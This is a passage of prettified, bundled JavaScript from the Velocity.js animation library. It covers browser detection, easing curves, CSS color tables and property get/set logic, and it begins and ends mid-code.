                        return e.call(this, t, n);
                      var i,
                        o = [],
                        s = t >= 0 ? t : Math.max(0, r + t),
                        a = (n < 0 ? r + n : Math.min(n, r)) - s;
                      if (a > 0)
                        if (((o = new Array(a)), this.charAt))
                          for (i = 0; i < a; i++) o[i] = this.charAt(s + i);
                        else for (i = 0; i < a; i++) o[i] = this[s + i];
                      return o;
                    };
                  }
                })(),
                c = function () {
                  return Array.prototype.includes
                    ? function (e, t) {
                        return e.includes(t);
                      }
                    : Array.prototype.indexOf
                    ? function (e, t) {
                        return e.indexOf(t) >= 0;
                      }
                    : function (e, t) {
                        for (var n = 0; n < e.length; n++)
                          if (e[n] === t) return !0;
                        return !1;
                      };
                };
              function u(e) {
                return (
                  d.isWrapped(e) ? (e = l.call(e)) : d.isNode(e) && (e = [e]), e
                );
              }
              var f,
                d = {
                  isNumber: function (e) {
                    return "number" == typeof e;
                  },
                  isString: function (e) {
                    return "string" == typeof e;
                  },
                  isArray:
                    Array.isArray ||
                    function (e) {
                      return (
                        "[object Array]" === Object.prototype.toString.call(e)
                      );
                    },
                  isFunction: function (e) {
                    return (
                      "[object Function]" === Object.prototype.toString.call(e)
                    );
                  },
                  isNode: function (e) {
                    return e && e.nodeType;
                  },
                  isWrapped: function (e) {
                    return (
                      e &&
                      e !== t &&
                      d.isNumber(e.length) &&
                      !d.isString(e) &&
                      !d.isFunction(e) &&
                      !d.isNode(e) &&
                      (0 === e.length || d.isNode(e[0]))
                    );
                  },
                  isSVG: function (e) {
                    return t.SVGElement && e instanceof t.SVGElement;
                  },
                  isEmptyObject: function (e) {
                    for (var t in e) if (e.hasOwnProperty(t)) return !1;
                    return !0;
                  },
                },
                p = !1;
              if (
                (e.fn && e.fn.jquery
                  ? ((f = e), (p = !0))
                  : (f = t.Velocity.Utilities),
                o <= 8 && !p)
              )
                throw new Error(
                  "Velocity: IE8 and below require jQuery to be loaded before Velocity."
                );
              if (!(o <= 7)) {
                var h = 400,
                  m = "swing",
                  g = {
                    State: {
                      isMobile:
                        /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
                          navigator.userAgent
                        ),
                      isAndroid: /Android/i.test(navigator.userAgent),
                      isGingerbread: /Android 2\.3\.[3-7]/i.test(
                        navigator.userAgent
                      ),
                      isChrome: t.chrome,
                      isFirefox: /Firefox/i.test(navigator.userAgent),
                      prefixElement: n.createElement("div"),
                      prefixMatches: {},
                      scrollAnchor: null,
                      scrollPropertyLeft: null,
                      scrollPropertyTop: null,
                      isTicking: !1,
                      calls: [],
                      delayedElements: { count: 0 },
                    },
                    CSS: {},
                    Utilities: f,
                    Redirects: {},
                    Easings: {},
                    Promise: t.Promise,
                    defaults: {
                      queue: "",
                      duration: h,
                      easing: m,
                      begin: r,
                      complete: r,
                      progress: r,
                      display: r,
                      visibility: r,
                      loop: !1,
                      delay: !1,
                      mobileHA: !0,
                      _cacheValues: !0,
                      promiseRejectEmpty: !0,
                    },
                    init: function (e) {
                      f.data(e, "velocity", {
                        isSVG: d.isSVG(e),
                        isAnimating: !1,
                        computedStyle: null,
                        tweensContainer: null,
                        rootPropertyValueCache: {},
                        transformCache: {},
                      });
                    },
                    hook: null,
                    mock: !1,
                    version: { major: 1, minor: 5, patch: 0 },
                    debug: !1,
                    timestamp: !0,
                    pauseAll: function (e) {
                      var t = new Date().getTime();
                      f.each(g.State.calls, function (t, n) {
                        if (n) {
                          if (
                            e !== r &&
                            (n[2].queue !== e || !1 === n[2].queue)
                          )
                            return !0;
                          n[5] = { resume: !1 };
                        }
                      }),
                        f.each(g.State.delayedElements, function (e, n) {
                          n && _(n, t);
                        });
                    },
                    resumeAll: function (e) {
                      var t = new Date().getTime();
                      f.each(g.State.calls, function (t, n) {
                        if (n) {
                          if (
                            e !== r &&
                            (n[2].queue !== e || !1 === n[2].queue)
                          )
                            return !0;
                          n[5] && (n[5].resume = !0);
                        }
                      }),
                        f.each(g.State.delayedElements, function (e, n) {
                          n && C(n, t);
                        });
                    },
                  };
                t.pageYOffset !== r
                  ? ((g.State.scrollAnchor = t),
                    (g.State.scrollPropertyLeft = "pageXOffset"),
                    (g.State.scrollPropertyTop = "pageYOffset"))
                  : ((g.State.scrollAnchor =
                      n.documentElement || n.body.parentNode || n.body),
                    (g.State.scrollPropertyLeft = "scrollLeft"),
                    (g.State.scrollPropertyTop = "scrollTop"));
                var v = (function () {
                  function e(e) {
                    return -e.tension * e.x - e.friction * e.v;
                  }
                  function t(t, n, r) {
                    var i = {
                      x: t.x + r.dx * n,
                      v: t.v + r.dv * n,
                      tension: t.tension,
                      friction: t.friction,
                    };
                    return { dx: i.v, dv: e(i) };
                  }
                  function n(n, r) {
                    var i = { dx: n.v, dv: e(n) },
                      o = t(n, 0.5 * r, i),
                      s = t(n, 0.5 * r, o),
                      a = t(n, r, s),
                      l = (1 / 6) * (i.dx + 2 * (o.dx + s.dx) + a.dx),
                      c = (1 / 6) * (i.dv + 2 * (o.dv + s.dv) + a.dv);
                    return (n.x = n.x + l * r), (n.v = n.v + c * r), n;
                  }
                  return function e(t, r, i) {
                    var o,
                      s,
                      a,
                      l = { x: -1, v: 0, tension: null, friction: null },
                      c = [0],
                      u = 0,
                      f = 1e-4;
                    for (
                      t = parseFloat(t) || 500,
                        r = parseFloat(r) || 20,
                        i = i || null,
                        l.tension = t,
                        l.friction = r,
                        s = (o = null !== i)
                          ? ((u = e(t, r)) / i) * 0.016
                          : 0.016;
                      (a = n(a || l, s)),
                        c.push(1 + a.x),
                        (u += 16),
                        Math.abs(a.x) > f && Math.abs(a.v) > f;

                    );
                    return o
                      ? function (e) {
                          return c[(e * (c.length - 1)) | 0];
                        }
                      : u;
                  };
                })();
                (g.Easings = {
                  linear: function (e) {
                    return e;
                  },
                  swing: function (e) {
                    return 0.5 - Math.cos(e * Math.PI) / 2;
                  },
                  spring: function (e) {
                    return 1 - Math.cos(4.5 * e * Math.PI) * Math.exp(6 * -e);
                  },
                }),
                  f.each(
                    [
                      ["ease", [0.25, 0.1, 0.25, 1]],
                      ["ease-in", [0.42, 0, 1, 1]],
                      ["ease-out", [0, 0, 0.58, 1]],
                      ["ease-in-out", [0.42, 0, 0.58, 1]],
                      ["easeInSine", [0.47, 0, 0.745, 0.715]],
                      ["easeOutSine", [0.39, 0.575, 0.565, 1]],
                      ["easeInOutSine", [0.445, 0.05, 0.55, 0.95]],
                      ["easeInQuad", [0.55, 0.085, 0.68, 0.53]],
                      ["easeOutQuad", [0.25, 0.46, 0.45, 0.94]],
                      ["easeInOutQuad", [0.455, 0.03, 0.515, 0.955]],
                      ["easeInCubic", [0.55, 0.055, 0.675, 0.19]],
                      ["easeOutCubic", [0.215, 0.61, 0.355, 1]],
                      ["easeInOutCubic", [0.645, 0.045, 0.355, 1]],
                      ["easeInQuart", [0.895, 0.03, 0.685, 0.22]],
                      ["easeOutQuart", [0.165, 0.84, 0.44, 1]],
                      ["easeInOutQuart", [0.77, 0, 0.175, 1]],
                      ["easeInQuint", [0.755, 0.05, 0.855, 0.06]],
                      ["easeOutQuint", [0.23, 1, 0.32, 1]],
                      ["easeInOutQuint", [0.86, 0, 0.07, 1]],
                      ["easeInExpo", [0.95, 0.05, 0.795, 0.035]],
                      ["easeOutExpo", [0.19, 1, 0.22, 1]],
                      ["easeInOutExpo", [1, 0, 0, 1]],
                      ["easeInCirc", [0.6, 0.04, 0.98, 0.335]],
                      ["easeOutCirc", [0.075, 0.82, 0.165, 1]],
                      ["easeInOutCirc", [0.785, 0.135, 0.15, 0.86]],
                    ],
                    function (e, t) {
                      g.Easings[t[0]] = E.apply(null, t[1]);
                    }
                  );
                var y = (g.CSS = {
                  RegEx: {
                    isHex: /^#([A-f\d]{3}){1,2}$/i,
                    valueUnwrap: /^[A-z]+\((.*)\)$/i,
                    wrappedValueAlreadyExtracted:
                      /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
                    valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi,
                  },
                  Lists: {
                    colors: [
                      "fill",
                      "stroke",
                      "stopColor",
                      "color",
                      "backgroundColor",
                      "borderColor",
                      "borderTopColor",
                      "borderRightColor",
                      "borderBottomColor",
                      "borderLeftColor",
                      "outlineColor",
                    ],
                    transformsBase: [
                      "translateX",
                      "translateY",
                      "scale",
                      "scaleX",
                      "scaleY",
                      "skewX",
                      "skewY",
                      "rotateZ",
                    ],
                    transforms3D: [
                      "transformPerspective",
                      "translateZ",
                      "scaleZ",
                      "rotateX",
                      "rotateY",
                    ],
                    units: [
                      "%",
                      "em",
                      "ex",
                      "ch",
                      "rem",
                      "vw",
                      "vh",
                      "vmin",
                      "vmax",
                      "cm",
                      "mm",
                      "Q",
                      "in",
                      "pc",
                      "pt",
                      "px",
                      "deg",
                      "grad",
                      "rad",
                      "turn",
                      "s",
                      "ms",
                    ],
                    colorNames: {
                      aliceblue: "240,248,255",
                      antiquewhite: "250,235,215",
                      aquamarine: "127,255,212",
                      aqua: "0,255,255",
                      azure: "240,255,255",
                      beige: "245,245,220",
                      bisque: "255,228,196",
                      black: "0,0,0",
                      blanchedalmond: "255,235,205",
                      blueviolet: "138,43,226",
                      blue: "0,0,255",
                      brown: "165,42,42",
                      burlywood: "222,184,135",
                      cadetblue: "95,158,160",
                      chartreuse: "127,255,0",
                      chocolate: "210,105,30",
                      coral: "255,127,80",
                      cornflowerblue: "100,149,237",
                      cornsilk: "255,248,220",
                      crimson: "220,20,60",
                      cyan: "0,255,255",
                      darkblue: "0,0,139",
                      darkcyan: "0,139,139",
                      darkgoldenrod: "184,134,11",
                      darkgray: "169,169,169",
                      darkgrey: "169,169,169",
                      darkgreen: "0,100,0",
                      darkkhaki: "189,183,107",
                      darkmagenta: "139,0,139",
                      darkolivegreen: "85,107,47",
                      darkorange: "255,140,0",
                      darkorchid: "153,50,204",
                      darkred: "139,0,0",
                      darksalmon: "233,150,122",
                      darkseagreen: "143,188,143",
                      darkslateblue: "72,61,139",
                      darkslategray: "47,79,79",
                      darkturquoise: "0,206,209",
                      darkviolet: "148,0,211",
                      deeppink: "255,20,147",
                      deepskyblue: "0,191,255",
                      dimgray: "105,105,105",
                      dimgrey: "105,105,105",
                      dodgerblue: "30,144,255",
                      firebrick: "178,34,34",
                      floralwhite: "255,250,240",
                      forestgreen: "34,139,34",
                      fuchsia: "255,0,255",
                      gainsboro: "220,220,220",
                      ghostwhite: "248,248,255",
                      gold: "255,215,0",
                      goldenrod: "218,165,32",
                      gray: "128,128,128",
                      grey: "128,128,128",
                      greenyellow: "173,255,47",
                      green: "0,128,0",
                      honeydew: "240,255,240",
                      hotpink: "255,105,180",
                      indianred: "205,92,92",
                      indigo: "75,0,130",
                      ivory: "255,255,240",
                      khaki: "240,230,140",
                      lavenderblush: "255,240,245",
                      lavender: "230,230,250",
                      lawngreen: "124,252,0",
                      lemonchiffon: "255,250,205",
                      lightblue: "173,216,230",
                      lightcoral: "240,128,128",
                      lightcyan: "224,255,255",
                      lightgoldenrodyellow: "250,250,210",
                      lightgray: "211,211,211",
                      lightgrey: "211,211,211",
                      lightgreen: "144,238,144",
                      lightpink: "255,182,193",
                      lightsalmon: "255,160,122",
                      lightseagreen: "32,178,170",
                      lightskyblue: "135,206,250",
                      lightslategray: "119,136,153",
                      lightsteelblue: "176,196,222",
                      lightyellow: "255,255,224",
                      limegreen: "50,205,50",
                      lime: "0,255,0",
                      linen: "250,240,230",
                      magenta: "255,0,255",
                      maroon: "128,0,0",
                      mediumaquamarine: "102,205,170",
                      mediumblue: "0,0,205",
                      mediumorchid: "186,85,211",
                      mediumpurple: "147,112,219",
                      mediumseagreen: "60,179,113",
                      mediumslateblue: "123,104,238",
                      mediumspringgreen: "0,250,154",
                      mediumturquoise: "72,209,204",
                      mediumvioletred: "199,21,133",
                      midnightblue: "25,25,112",
                      mintcream: "245,255,250",
                      mistyrose: "255,228,225",
                      moccasin: "255,228,181",
                      navajowhite: "255,222,173",
                      navy: "0,0,128",
                      oldlace: "253,245,230",
                      olivedrab: "107,142,35",
                      olive: "128,128,0",
                      orangered: "255,69,0",
                      orange: "255,165,0",
                      orchid: "218,112,214",
                      palegoldenrod: "238,232,170",
                      palegreen: "152,251,152",
                      paleturquoise: "175,238,238",
                      palevioletred: "219,112,147",
                      papayawhip: "255,239,213",
                      peachpuff: "255,218,185",
                      peru: "205,133,63",
                      pink: "255,192,203",
                      plum: "221,160,221",
                      powderblue: "176,224,230",
                      purple: "128,0,128",
                      red: "255,0,0",
                      rosybrown: "188,143,143",
                      royalblue: "65,105,225",
                      saddlebrown: "139,69,19",
                      salmon: "250,128,114",
                      sandybrown: "244,164,96",
                      seagreen: "46,139,87",
                      seashell: "255,245,238",
                      sienna: "160,82,45",
                      silver: "192,192,192",
                      skyblue: "135,206,235",
                      slateblue: "106,90,205",
                      slategray: "112,128,144",
                      snow: "255,250,250",
                      springgreen: "0,255,127",
                      steelblue: "70,130,180",
                      tan: "210,180,140",
                      teal: "0,128,128",
                      thistle: "216,191,216",
                      tomato: "255,99,71",
                      turquoise: "64,224,208",
                      violet: "238,130,238",
                      wheat: "245,222,179",
                      whitesmoke: "245,245,245",
                      white: "255,255,255",
                      yellowgreen: "154,205,50",
                      yellow: "255,255,0",
                    },
                  },
                  Hooks: {
                    templates: {
                      textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
                      boxShadow: [
                        "Color X Y Blur Spread",
                        "black 0px 0px 0px 0px",
                      ],
                      clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
                      backgroundPosition: ["X Y", "0% 0%"],
                      transformOrigin: ["X Y Z", "50% 50% 0px"],
                      perspectiveOrigin: ["X Y", "50% 50%"],
                    },
                    registered: {},
                    register: function () {
                      for (var e = 0; e < y.Lists.colors.length; e++) {
                        var t =
                          "color" === y.Lists.colors[e]
                            ? "0 0 0 1"
                            : "255 255 255 1";
                        y.Hooks.templates[y.Lists.colors[e]] = [
                          "Red Green Blue Alpha",
                          t,
                        ];
                      }
                      var n, r, i;
                      if (o)
                        for (n in y.Hooks.templates)
                          if (y.Hooks.templates.hasOwnProperty(n)) {
                            i = (r = y.Hooks.templates[n])[0].split(" ");
                            var s = r[1].match(y.RegEx.valueSplit);
                            "Color" === i[0] &&
                              (i.push(i.shift()),
                              s.push(s.shift()),
                              (y.Hooks.templates[n] = [
                                i.join(" "),
                                s.join(" "),
                              ]));
                          }
                      for (n in y.Hooks.templates)
                        if (y.Hooks.templates.hasOwnProperty(n))
                          for (var a in (i = (r =
                            y.Hooks.templates[n])[0].split(" ")))
                            if (i.hasOwnProperty(a)) {
                              var l = n + i[a],
                                c = a;
                              y.Hooks.registered[l] = [n, c];
                            }
                    },
                    getRoot: function (e) {
                      var t = y.Hooks.registered[e];
                      return t ? t[0] : e;
                    },
                    getUnit: function (e, t) {
                      var n =
                        (e.substr(t || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
                      return n && c(y.Lists.units) ? n : "";
                    },
                    fixColors: function (e) {
                      return e.replace(
                        /(rgba?\(\s*)?(\b[a-z]+\b)/g,
                        function (e, t, n) {
                          return y.Lists.colorNames.hasOwnProperty(n)
                            ? (t || "rgba(") +
                                y.Lists.colorNames[n] +
                                (t ? "" : ",1)")
                            : t + n;
                        }
                      );
                    },
                    cleanRootPropertyValue: function (e, t) {
                      return (
                        y.RegEx.valueUnwrap.test(t) &&
                          (t = t.match(y.RegEx.valueUnwrap)[1]),
                        y.Values.isCSSNullValue(t) &&
                          (t = y.Hooks.templates[e][1]),
                        t
                      );
                    },
                    extractValue: function (e, t) {
                      var n = y.Hooks.registered[e];
                      if (n) {
                        var r = n[0],
                          i = n[1];
                        return (t = y.Hooks.cleanRootPropertyValue(r, t))
                          .toString()
                          .match(y.RegEx.valueSplit)[i];
                      }
                      return t;
                    },
                    injectValue: function (e, t, n) {
                      var r = y.Hooks.registered[e];
                      if (r) {
                        var i,
                          o = r[0],
                          s = r[1];
                        return (
                          ((i = (n = y.Hooks.cleanRootPropertyValue(o, n))
                            .toString()
                            .match(y.RegEx.valueSplit))[s] = t),
                          i.join(" ")
                        );
                      }
                      return n;
                    },
                  },
                  Normalizations: {
                    registered: {
                      clip: function (e, t, n) {
                        switch (e) {
                          case "name":
                            return "clip";
                          case "extract":
                            var r;
                            return (r =
                              y.RegEx.wrappedValueAlreadyExtracted.test(n)
                                ? n
                                : (r = n.toString().match(y.RegEx.valueUnwrap))
                                ? r[1].replace(/,(\s+)?/g, " ")
                                : n);
                          case "inject":
                            return "rect(" + n + ")";
                        }
                      },
                      blur: function (e, t, n) {
                        switch (e) {
                          case "name":
                            return g.State.isFirefox
                              ? "filter"
                              : "-webkit-filter";
                          case "extract":
                            var r = parseFloat(n);
                            if (!r && 0 !== r) {
                              var i = n
                                .toString()
                                .match(/blur\(([0-9]+[A-z]+)\)/i);
                              r = i ? i[1] : 0;
                            }
                            return r;
                          case "inject":
                            return parseFloat(n) ? "blur(" + n + ")" : "none";
                        }
                      },
                      opacity: function (e, t, n) {
                        if (o <= 8)
                          switch (e) {
                            case "name":
                              return "filter";
                            case "extract":
                              var r = n
                                .toString()
                                .match(/alpha\(opacity=(.*)\)/i);
                              return (n = r ? r[1] / 100 : 1);
                            case "inject":
                              return (
                                (t.style.zoom = 1),
                                parseFloat(n) >= 1
                                  ? ""
                                  : "alpha(opacity=" +
                                    parseInt(100 * parseFloat(n), 10) +
                                    ")"
                              );
                          }
                        else
                          switch (e) {
                            case "name":
                              return "opacity";
                            case "extract":
                            case "inject":
                              return n;
                          }
                      },
                    },
                    register: function () {
                      (o && !(o > 9)) ||
                        g.State.isGingerbread ||
                        (y.Lists.transformsBase = y.Lists.transformsBase.concat(
                          y.Lists.transforms3D
                        ));
                      for (var e = 0; e < y.Lists.transformsBase.length; e++)
                        !(function () {
                          var t = y.Lists.transformsBase[e];
                          y.Normalizations.registered[t] = function (e, n, i) {
                            switch (e) {
                              case "name":
                                return "transform";
                              case "extract":
                                return S(n) === r ||
                                  S(n).transformCache[t] === r
                                  ? /^scale/i.test(t)
                                    ? 1
                                    : 0
                                  : S(n).transformCache[t].replace(/[()]/g, "");
                              case "inject":
                                var o = !1;
                                switch (t.substr(0, t.length - 1)) {
                                  case "translate":
                                    o = !/(%|px|em|rem|vw|vh|\d)$/i.test(i);
                                    break;
                                  case "scal":
                                  case "scale":
                                    g.State.isAndroid &&
                                      S(n).transformCache[t] === r &&
                                      i < 1 &&
                                      (i = 1),
                                      (o = !/(\d)$/i.test(i));
                                    break;
                                  case "skew":
                                  case "rotate":
                                    o = !/(deg|\d)$/i.test(i);
                                }
                                return (
                                  o || (S(n).transformCache[t] = "(" + i + ")"),
                                  S(n).transformCache[t]
                                );
                            }
                          };
                        })();
                      for (var t = 0; t < y.Lists.colors.length; t++)
                        !(function () {
                          var e = y.Lists.colors[t];
                          y.Normalizations.registered[e] = function (t, n, i) {
                            switch (t) {
                              case "name":
                                return e;
                              case "extract":
                                var s;
                                if (
                                  y.RegEx.wrappedValueAlreadyExtracted.test(i)
                                )
                                  s = i;
                                else {
                                  var a,
                                    l = {
                                      black: "rgb(0, 0, 0)",
                                      blue: "rgb(0, 0, 255)",
                                      gray: "rgb(128, 128, 128)",
                                      green: "rgb(0, 128, 0)",
                                      red: "rgb(255, 0, 0)",
                                      white: "rgb(255, 255, 255)",
                                    };
                                  /^[A-z]+$/i.test(i)
                                    ? (a = l[i] !== r ? l[i] : l.black)
                                    : y.RegEx.isHex.test(i)
                                    ? (a =
                                        "rgb(" +
                                        y.Values.hexToRgb(i).join(" ") +
                                        ")")
                                    : /^rgba?\(/i.test(i) || (a = l.black),
                                    (s = (a || i)
                                      .toString()
                                      .match(y.RegEx.valueUnwrap)[1]
                                      .replace(/,(\s+)?/g, " "));
                                }
                                return (
                                  (!o || o > 8) &&
                                    3 === s.split(" ").length &&
                                    (s += " 1"),
                                  s
                                );
                              case "inject":
                                return /^rgb/.test(i)
                                  ? i
                                  : (o <= 8
                                      ? 4 === i.split(" ").length &&
                                        (i = i
                                          .split(/\s+/)
                                          .slice(0, 3)
                                          .join(" "))
                                      : 3 === i.split(" ").length &&
                                        (i += " 1"),
                                    (o <= 8 ? "rgb" : "rgba") +
                                      "(" +
                                      i
                                        .replace(/\s+/g, ",")
                                        .replace(/\.(\d)+(?=,)/g, "") +
                                      ")");
                            }
                          };
                        })();
                      function n(e, t, n) {
                        if (
                          ("border-box" ===
                            y
                              .getPropertyValue(t, "boxSizing")
                              .toString()
                              .toLowerCase()) ===
                          (n || !1)
                        ) {
                          var r,
                            i,
                            o = 0,
                            s =
                              "width" === e
                                ? ["Left", "Right"]
                                : ["Top", "Bottom"],
                            a = [
                              "padding" + s[0],
                              "padding" + s[1],
                              "border" + s[0] + "Width",
                              "border" + s[1] + "Width",
                            ];
                          for (r = 0; r < a.length; r++)
                            (i = parseFloat(y.getPropertyValue(t, a[r]))),
                              isNaN(i) || (o += i);
                          return n ? -o : o;
                        }
                        return 0;
                      }
                      function i(e, t) {
                        return function (r, i, o) {
                          switch (r) {
                            case "name":
                              return e;
                            case "extract":
                              return parseFloat(o) + n(e, i, t);
                            case "inject":
                              return parseFloat(o) - n(e, i, t) + "px";
                          }
                        };
                      }
                      (y.Normalizations.registered.innerWidth = i("width", !0)),
                        (y.Normalizations.registered.innerHeight = i(
                          "height",
                          !0
                        )),
                        (y.Normalizations.registered.outerWidth = i("width")),
                        (y.Normalizations.registered.outerHeight = i("height"));
                    },
                  },
                  Names: {
                    camelCase: function (e) {
                      return e.replace(/-(\w)/g, function (e, t) {
                        return t.toUpperCase();
                      });
                    },
                    SVGAttribute: function (e) {
                      var t = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
                      return (
                        (o || (g.State.isAndroid && !g.State.isChrome)) &&
                          (t += "|transform"),
                        new RegExp("^(" + t + ")$", "i").test(e)
                      );
                    },
                    prefixCheck: function (e) {
                      if (g.State.prefixMatches[e])
                        return [g.State.prefixMatches[e], !0];
                      for (
                        var t = ["", "Webkit", "Moz", "ms", "O"],
                          n = 0,
                          r = t.length;
                        n < r;
                        n++
                      ) {
                        var i;
                        if (
                          ((i =
                            0 === n
                              ? e
                              : t[n] +
                                e.replace(/^\w/, function (e) {
                                  return e.toUpperCase();
                                })),
                          d.isString(g.State.prefixElement.style[i]))
                        )
                          return (g.State.prefixMatches[e] = i), [i, !0];
                      }
                      return [e, !1];
                    },
                  },
                  Values: {
                    hexToRgb: function (e) {
                      var t;
                      return (
                        (e = e.replace(
                          /^#?([a-f\d])([a-f\d])([a-f\d])$/i,
                          function (e, t, n, r) {
                            return t + t + n + n + r + r;
                          }
                        )),
                        (t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(
                          e
                        ))
                          ? [
                              parseInt(t[1], 16),
                              parseInt(t[2], 16),
                              parseInt(t[3], 16),
                            ]
                          : [0, 0, 0]
                      );
                    },
                    isCSSNullValue: function (e) {
                      return (
                        !e ||
                        /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(
                          e
                        )
                      );
                    },
                    getUnitType: function (e) {
                      return /^(rotate|skew)/i.test(e)
                        ? "deg"
                        : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(
                            e
                          )
                        ? ""
                        : "px";
                    },
                    getDisplayType: function (e) {
                      var t = e && e.tagName.toString().toLowerCase();
                      return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(
                        t
                      )
                        ? "inline"
                        : /^(li)$/i.test(t)
                        ? "list-item"
                        : /^(tr)$/i.test(t)
                        ? "table-row"
                        : /^(table)$/i.test(t)
                        ? "table"
                        : /^(tbody)$/i.test(t)
                        ? "table-row-group"
                        : "block";
                    },
                    addClass: function (e, t) {
                      if (e)
                        if (e.classList) e.classList.add(t);
                        else if (d.isString(e.className))
                          e.className += (e.className.length ? " " : "") + t;
                        else {
                          var n =
                            e.getAttribute(o <= 7 ? "className" : "class") ||
                            "";
                          e.setAttribute("class", n + (n ? " " : "") + t);
                        }
                    },
                    removeClass: function (e, t) {
                      if (e)
                        if (e.classList) e.classList.remove(t);
                        else if (d.isString(e.className))
                          e.className = e.className
                            .toString()
                            .replace(
                              new RegExp(
                                "(^|\\s)" + t.split(" ").join("|") + "(\\s|$)",
                                "gi"
                              ),
                              " "
                            );
                        else {
                          var n =
                            e.getAttribute(o <= 7 ? "className" : "class") ||
                            "";
                          e.setAttribute(
                            "class",
                            n.replace(
                              new RegExp(
                                "(^|s)" + t.split(" ").join("|") + "(s|$)",
                                "gi"
                              ),
                              " "
                            )
                          );
                        }
                    },
                  },
                  getPropertyValue: function (e, n, i, s) {
                    function a(e, n) {
                      var i = 0;
                      if (o <= 8) i = f.css(e, n);
                      else {
                        var l = !1;
                        /^(width|height)$/.test(n) &&
                          0 === y.getPropertyValue(e, "display") &&
                          ((l = !0),
                          y.setPropertyValue(
                            e,
                            "display",
                            y.Values.getDisplayType(e)
                          ));
                        var c,
                          u = function () {
                            l && y.setPropertyValue(e, "display", "none");
                          };
                        if (!s) {
                          if (
                            "height" === n &&
                            "border-box" !==
                              y
                                .getPropertyValue(e, "boxSizing")
                                .toString()
                                .toLowerCase()
                          ) {
                            var d =
                              e.offsetHeight -
                              (parseFloat(
                                y.getPropertyValue(e, "borderTopWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "borderBottomWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingTop")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingBottom")
                              ) || 0);
                            return u(), d;
                          }
                          if (
                            "width" === n &&
                            "border-box" !==
                              y
                                .getPropertyValue(e, "boxSizing")
                                .toString()
                                .toLowerCase()
                          ) {
                            var p =
                              e.offsetWidth -
                              (parseFloat(
                                y.getPropertyValue(e, "borderLeftWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "borderRightWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingLeft")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingRight")
                              ) || 0);
                            return u(), p;
                          }
                        }
                        (c =
                          S(e) === r
                            ? t.getComputedStyle(e, null)
                            : S(e).computedStyle
                            ? S(e).computedStyle
                            : (S(e).computedStyle = t.getComputedStyle(
                                e,
                                null
                              ))),
                          "borderColor" === n && (n = "borderTopColor"),
                          ("" !==
                            (i =
                              9 === o && "filter" === n
                                ? c.getPropertyValue(n)
                                : c[n]) &&
                            null !== i) ||
                            (i = e.style[n]),
                          u();
                      }
                      if (
                        "auto" === i &&
                        /^(top|right|bottom|left)$/i.test(n)
                      ) {
                        var h = a(e, "position");
                        ("fixed" === h ||
                          ("absolute" === h && /top|left/i.test(n))) &&
                          (i = f(e).position()[n] + "px");
                      }
                      return i;
                    }
                    var l;
                    if (y.Hooks.registered[n]) {
                      var c = n,
                        u = y.Hooks.getRoot(c);
                      i === r &&
                        (i = y.getPropertyValue(e, y.Names.prefixCheck(u)[0])),
                        y.Normalizations.registered[u] &&
                          (i = y.Normalizations.registered[u]("extract", e, i)),
                        (l = y.Hooks.extractValue(c, i));
                    } else if (y.Normalizations.registered[n]) {
                      var d, p;
                      "transform" !==
                        (d = y.Normalizations.registered[n]("name", e)) &&
                        ((p = a(e, y.Names.prefixCheck(d)[0])),
                        y.Values.isCSSNullValue(p) &&
                          y.Hooks.templates[n] &&
                          (p = y.Hooks.templates[n][1])),
                        (l = y.Normalizations.registered[n]("extract", e, p));
                    }
                    if (!/^[\d-]/.test(l)) {
                      var h = S(e);
                      if (h && h.isSVG && y.Names.SVGAttribute(n))
                        if (/^(height|width)$/i.test(n))
                          try {
                            l = e.getBBox()[n];
                          } catch (e) {
                            l = 0;
                          }
                        else l = e.getAttribute(n);
                      else l = a(e, y.Names.prefixCheck(n)[0]);
                    }
                    return (
                      y.Values.isCSSNullValue(l) && (l = 0),
                      g.debug >= 2 && console.log("Get " + n + ": " + l),
                      l
                    );
                  },
                  setPropertyValue: function (e, n, r, i, s) {
                    var a = n;
                    if ("scroll" === n)
                      s.container
                        ? (s.container["scroll" + s.direction] = r)
                        : "Left" === s.direction
                        ? t.scrollTo(r, s.alternateValue)
                        : t.scrollTo(s.alternateValue, r);
                    else if (
                      y.Normalizations.registered[n] &&
                      "transform" === y.Normalizations.registered[n]("name", e)
                    )
                      y.Normalizations.registered[n]("inject", e, r),
                        (a = "transform"),
                        (r = S(e).transformCache[n]);
                    else {
                      if (y.Hooks.registered[n]) {
                        var l = n,
                          c = y.Hooks.getRoot(n);
                        (i = i || y.getPropertyValue(e, c)),
                          (r = y.Hooks.injectValue(l, r, i)),
                          (n = c);
                      }
                      if (
                        (y.Normalizations.registered[n] &&
                          ((r = y.Normalizations.registered[n]("inject", e, r)),
                          (n = y.Normalizations.registered[n]("name", e))),
                        (a = y.Names.prefixCheck(n)[0]),
                        o <= 8)
                      )
                        try {
                          e.style[a] = r;
                        } catch (e) {
                          g.debug &&
                            console.log(
                              "Browser does not support [" +
                                r +
                                "] for [" +
                                a +
                                "]"
                            );
                        }
                      else {
                        var u = S(e);
                        u && u.isSVG && y.Names.SVGAttribute(n)
                          ? e.setAttribute(n, r)
                          : (e.style[a] = r);
                      }
                      g.debug >= 2 &&
                        console.log("Set " + n + " (" + a + "): " + r);
                    }
                    return [a, r];
                  },
                  flushTransformCache: function (e) {
                    var t = "",
                      n = S(e);
                    if (
